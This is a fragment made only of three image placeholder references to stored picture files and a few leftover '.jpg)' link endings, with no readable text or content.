









.jpg)
.jpg)
.jpg)
